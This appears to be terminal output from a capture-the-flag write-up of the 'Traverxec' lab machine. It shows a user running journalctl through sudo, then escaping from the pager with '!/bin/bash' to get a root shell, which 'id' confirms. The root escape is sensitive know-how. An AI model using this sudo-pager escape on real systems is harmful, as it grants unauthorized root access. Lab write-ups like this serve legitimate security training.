 david@traverxec: ~/bin
root@kali: ~/Documents/CTF
david@traverxec: ~/bin
david@traverxec: ~/bin 87x32
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/
bin/cat
-- Logs begin at Fri 2020-02-21 15:34:03 EST, end at Fri 2020-02-21 15:48:10 EST. --
Feb 21 15:34:07 traverxec systemd[1]: Starting nostromo nhttpd server...
Feb 21 15:34:07 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostro
mo/logs/nhttpd.pid (yet?) after start: No such file or directory
Feb 21 15:34:07 traverxec nhttpd[458]: started
Feb 21 15:34:07 traverxec nhttpd[458]: max. file descriptors = 1040 (cur) / 1040 (max)
Feb 21 15:34:07 traverxec systemd[1]: Started nostromo nhttpd server.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2020-02-21 15:34:03 EST, end at Fri 2020-02-21 15:48:16 EST. --
Feb 21 15:34:07 traverxec systemd[1]: Starting nostromo nhttpd server...
Feb 21 15:34:07 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostro
mo/logs/nhttpd.pid (yet?) after start: No such file or directory
Feb 21 15:34:07 traverxec nhttpd[458]: started
Feb 21 15:34:07 traverxec nhttpd[458]: max. file descriptors = 1040 (cur) / 1040 (max)
Feb 21 15:34:07 traverxec systemd[1]: Started nostromo nhttpd server.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2020-02-21 15:34:03 EST, end at Fri 2020-02-21 15:48:52 EST. --
Feb 21 15:34:07 traverxec systemd[1]: Starting nostromo nhttpd server...
Feb 21 15:34:07 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostro
Feb 21 15:34:07 traverxec nhttpd[458]: started
Feb 21 15:34:07 traverxec nhttpd[458]: max. file descriptors = 1040 (cur) / 1040 (max)
Feb 21 15:34:07 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/bash
root@traverxec:/home/david/bin# id
uid=0(root) gid=0(root) groups=0(root)
root@traverxec:/home/david/bin#